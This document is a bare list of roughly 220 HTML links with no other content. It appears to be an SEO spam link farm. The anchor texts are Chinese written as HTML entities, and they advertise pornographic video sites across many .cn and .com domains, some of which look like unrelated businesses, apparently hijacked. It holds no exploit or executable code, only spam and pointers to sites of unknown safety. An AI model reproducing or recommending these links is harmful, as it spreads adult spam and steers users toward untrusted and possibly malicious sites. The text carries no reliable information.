<a href="http://www.tzandali.com/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;</a>
<a href="http://www.kbfcz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4E00;</a>
<a href="http://www.zuzue.cn/">Av&#x8272;&#x5973;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>
<a href="http://www.xhcdjx.cn/">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x4E09;&#x533A;</a>
<a href="http://www.whjjy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>
<a href="http://www.subtext.cn/">&#x56FD;&#x4EA7;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.hqqgbxy.org.cn/">&#x6B27;&#x7F8E;&#x6027;&#x5F00;&#x653E;&#x5927;&#x7247;</a>
<a href="http://www.guanglaikeji.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.22ee.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.you9k9.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>
<a href="http://www.nbmkt.com/">&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.sageit.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.gzmlkz.cn/">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x9EC4;A&#x7247;</a>
<a href="http://www.financevod.cn/">&#x6FC0;&#x60C5;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.mountandblade.com.cn/">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>
<a href="http://www.11d76s.cn/">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.cnnbst.cn/">&#x6B27;&#x7F8E;&#x4EBA;o&#x578B;&#x8840;&#x591A;&#x5417;</a>
<a href="http://www.20gy.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;</a>
<a href="http://www.xiliu1688.cn/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.citymoda.com.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yanshenyy.cn/">97&#x9999;&#x8549;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;</a>
<a href="http://www.tuxiu.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;</a>
<a href="http://www.yyfanchang.cn/">&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x81EA;&#x62CD;</a>
<a href="http://www.tztshy.com/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.kiqr.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>
<a href="http://www.thatguy.cn/">&#x65E5;&#x65E5;&#x78B0;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5C41;&#x5C41;&#x5F71;&#x9662;</a>
<a href="http://www.ylhsk.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.fuqingwan.cn/">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.oumeisaier.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>
<a href="http://www.cqjbzs.com.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>
<a href="http://www.hzhwsy.com.cn/">&#x9752;&#x9752;&#x8349;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>
<a href="http://www.sjzcrsm.com/">&#x9ED1;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhicheng12.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>
<a href="http://www.aidike.cn/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>
<a href="http://www.weitaozhi.com.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7AD9;&#x7AD9;</a>
<a href="http://www.dayunnet.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>
<a href="http://www.029ye.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.hdjiexing.com/">&#x6210;&#x4EBA;&#x60C5;&#x8DA3;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.bannuozeo.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lwg8.cn/">18&#x7981;&#x9EC4;&#x8272;&#x6C61;&#x7F51;&#x7AD9;</a>
<a href="http://www.itaobo.cn/">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.qcvqjui.cn/">&#x514D;&#x8D39;&#x7684;a&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.augusto.cn/">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;</a>
<a href="http://www.unioncutting.com/">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x8272;</a>
<a href="http://www.51sb.com.cn/">&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x7F51;&#x66B4;&#x9ED1;&#x6599;</a>
<a href="http://www.hackstar.cn/">&#x56FD;&#x4EA7;AV&#x516D;&#x5341;&#x4E94;&#x533A;</a>
<a href="http://www.lianaibingfa.net.cn/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzfeicai.com/">91&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.11g78x.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.amwayqd.cn/">&#x591C;&#x8272;&#x798F;&#x5229;&#x9662;18&#x7981;</a>
<a href="http://www.44208.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;A</a>
<a href="http://www.gwfc.net.cn/">&#x65E5;&#x65E5;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.mariagedamour.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>
<a href="http://www.khbxj.com/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x8001;&#x7247;</a>
<a href="http://www.mingzhoubags.com/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x97E9;&#x56FD;</a>
<a href="http://www.wirelessr.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;AV&#x7F51;&#x7AD9;</a>
<a href="http://www.bajiele.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x81EA;&#x6170;&#x5F71;&#x9662;</a>
<a href="http://www.xdzntx.cn/">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6DB2;</a>
<a href="http://www.tjbelt.cn/">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x56DB;&#x623F;</a>
<a href="http://www.qcmusic.cn/">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x6FC0;&#x60C5;</a>
<a href="http://www.t17159.cn/">&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.rxffzh.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5C0F;&#x8BF4;</a>
<a href="http://www.sdpfcaq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>
<a href="http://www.fxtkbx.cn/">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>
<a href="http://www.2008xyjh.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5165;&#x53E3;&#x94FE;&#x63A5;</a>
<a href="http://www.zyyxh.org.cn/">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.zdshangbiao.com/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>
<a href="http://www.grwv.cn/">&#x6B27;&#x7F8E;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.luoliba.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tiepibaowen.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.eyaobuy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E45;&#x4E45;</a>
<a href="http://www.lnxj120.cn/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.powerintel.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.tencool.com.cn/">&#x56FD;&#x4EA7;&#x95E8;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>
<a href="http://www.nonoco.cn/">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.rongping168.cn/">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E3B;&#x64AD;</a>
<a href="http://www.hzxlzl.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>
<a href="http://www.newmac.cn/">AV&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.3qbuy.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.nazk.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.liuguangjunt.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>
<a href="http://www.l560.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>
<a href="http://www.hfkaixin.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;&#x7247;</a>
<a href="http://www.56dh8.cn/">&#x5B57;&#x5E55;&#x7FFB;&#x8BD1;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.bbgift.com.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.lrsr.com.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.fxtwo.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>
<a href="http://www.gdylly.com/">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E0;&#x7801;</a>
<a href="http://www.gzzyswhg.cn/">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.zgkxzf.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhouliufan.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4F0A;&#x4EBA;&#x5728;&#x7EBF;</a>
<a href="http://www.waimang.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F2A;&#x5A18;</a>
<a href="http://www.kuyouliangpin.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5C24;&#x7269;</a>
<a href="http://www.zeipa.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;</a>
<a href="http://www.huchuo.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x7F51;&#x5740;</a>
<a href="http://www.52666hsl.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>
<a href="http://www.mc245.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.riparonow.com/">&#x514D;&#x8D39;&#x9EC4;&#x8272;a&#x7247;&#x64AD;&#x653E;</a>
<a href="http://www.furuina.com/">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.sxzmwc.cn/">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.52biz.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.playerclub.cn/">AV&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.zhdyyy.com.cn/">&#x6210;&#x4EBA;&#x9ED1;&#x6599;&#x81EA;&#x62CD;</a>
<a href="http://www.sufulin.cn/">&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>
<a href="http://www.jinanta.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x6FC0;v&#x7247;</a>
<a href="http://www.gqinfo.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4EBA;</a>
<a href="http://www.zhimaku.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9EC4;&#x8272;av</a>
<a href="http://www.syczjp.com.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5C0F;&#x8BF4;&#x7F51;&#x5740;</a>
<a href="http://www.t7767.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C2;&#x770B;</a>
<a href="http://www.theoraclebroadbeach.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>
<a href="http://www.kk25.cn/">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.hcshzz.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.mhwuye.com/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x5B57;</a>
<a href="http://www.dfgbndbn.cn/">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.ed301.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>
<a href="http://www.musstosi.cn/">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.honshen.cn/">&#x72E0;&#x72E0;&#x64B8;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.fshmgy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>
<a href="http://www.ygvmo.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttbike.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>
<a href="http://www.tthdwl.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>
<a href="http://www.wbshurufa.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;12</a>
<a href="http://www.j3338.com/">&#x56FD;&#x4EA7;&#x8C46;&#x82B1;&#x4E13;&#x533A;</a>
<a href="http://www.dmdd.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5927;&#x80F8;&#x4E9A;&#x6D32;</a>
<a href="http://www.hayhhq.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.szneway.com.cn/">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>
<a href="http://www.szep.com.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>
<a href="http://www.yuntianjiaju.com/">&#x6DF1;&#x5589;&#x5F71;&#x9662;&#x5BFC;&#x822A;</a>
<a href="http://www.dsblg.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>
<a href="http://www.wyjietian.com/">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x57FA;&#x5730;</a>
<a href="http://www.otubspe.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.cxchenyue.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8D44;&#x6E90;</a>
<a href="http://www.mmxf.com.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7EBF;&#x4E0A;&#x89C2;&#x770B;</a>
<a href="http://www.hococ.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.txuqingping.cn/">&#x7537;&#x4EBA;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.sxggh.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.xddc.com.cn/">91&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yzems.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x70ED;</a>
<a href="http://www.tdwybbk.com/">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bodezs.com/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>
<a href="http://www.tsmhwl.cn/">&#x4E45;&#x4E45;&#x8279;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.stud.net.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.jindiantechnology.cn/">91&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x8279;&#x903C;</a>
<a href="http://www.chuanyulou.cn/">&#x65E5;&#x672C;&#x5929;&#x5802;&#x5F71;&#x89C6;</a>
<a href="http://www.hanqi888.com/">&#x8C03;&#x6559;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.z007.cn/">&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>
<a href="http://www.kmfxx.com/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>
<a href="http://www.xinfangshi.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.x318.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.smrsks.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;1&#x533A;&#x4E24;&#x533A;</a>
<a href="http://www.eut4.com.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.nkxyjjc.com/">&#x56FD;&#x4EA7;&#x4EA4;&#x914D;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.123ivf.cn/">&#x56FD;&#x4EA7;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.zyjyw.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.zhuhaihr120.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.xiaofangfengji.cn/">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.nicemen.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.51bhm.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>
<a href="http://www.hi5888.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.lkjianhong.com/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.f5718.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>
<a href="http://www.cstzpx.com/">&#x5B55;&#x5987;&#x65E5;&#x8272;&#x4E00;&#x533A;</a>
<a href="http://www.imstore.cn/">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.gdszhz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x719F;&#x8001;</a>
<a href="http://www.rx9t.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x7F9E;&#x7F9E;</a>
<a href="http://www.zhenggan.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>
<a href="http://www.wagasdelivery.com.cn/">&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.tourd.com.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.mingzheng.org.cn/">&#x6B27;&#x7F8E;&#x6DEB;&#x79FD;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>
<a href="http://www.fotologs.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>
<a href="http://www.jidihuwai.cn/">&#x5F88;&#x6C61;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.lightmylife.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x55B7;&#x6F6E;</a>
<a href="http://www.aoboshi.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.csjfled.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x8D44;&#x6E90;</a>
<a href="http://www.bspwzjx.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.cacma.org.cn/">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.wll6m3.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.syspsj.com/">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.vdhllzt.cn/">&#x79D2;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.gz-by.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>
<a href="http://www.b976.cn/">&#x5C24;&#x7269;&#x798F;&#x5229;&#x533A;&#x533A;</a>
<a href="http://www.300kkk.com/">&#x798F;&#x5229;&#x793E;&#x533A;&#x4E00;&#x4E8C;</a>
<a href="http://www.cdzhentan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9EC4;&#x8272;</a>
<a href="http://www.zh21.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x97E9;&#x56FD;</a>
<a href="http://www.dacc.org.cn/">&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.0579vision.com/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.xdhzs.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>
<a href="http://www.kk8k.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.szhxcr.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.stuycenter.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x6625;&#x731B;&#x4EA4;</a>
<a href="http://www.hruh.cn/">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x64CD;&#x64CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.fmuz.cn/">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>
<a href="http://www.flcapital.com.cn/">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>
<a href="http://www.qd-haixing.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x55B7;&#x6C34;</a>
<a href="http://www.ttchem.cn/">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>
<a href="http://www.hanhaipeng.cn/">&#x4E9A;&#x6D32;&#x6027;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>
<a href="http://www.tsjyw.com.cn/">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.2zuqiu.cn/">&#x6CF0;&#x56FD;&#x4EBA;&#x5996;&#x6478;&#x80F8;</a>
<a href="http://www.berrypet.cn/">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;</a>
<a href="http://www.gzjinyuan.com/">&#x9AD8;&#x6E05;av&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.mt07.cn/">&#x4E09;&#x7EA7;&#x8272;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.xgm0925.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x65E5;B&#x7F51;&#x7AD9;</a>
<a href="http://www.cccry.cn/">&#x6DEB;&#x79FD;&#x6781;&#x54C1;&#x5F71;&#x89C6;&#x64AD;&#x653E;</a>
<a href="http://www.nmtkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x76F4;&#x64AD;</a>
<a href="http://www.gdrexian.cn/">&#x5B98;&#x65B9;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.no518.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.kangyueda.cn/">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.arrowstar.cn/">a&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qianxuefa.com/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.sqnlw.com/">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.cumiu.cn/">91&#x7231;&#x7231;&#x89C6;&#x9891;&#x5165;&#x53E3;</a>
<a href="http://www.theworld86.com.cn/">&#x4E2D;&#x56FD;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
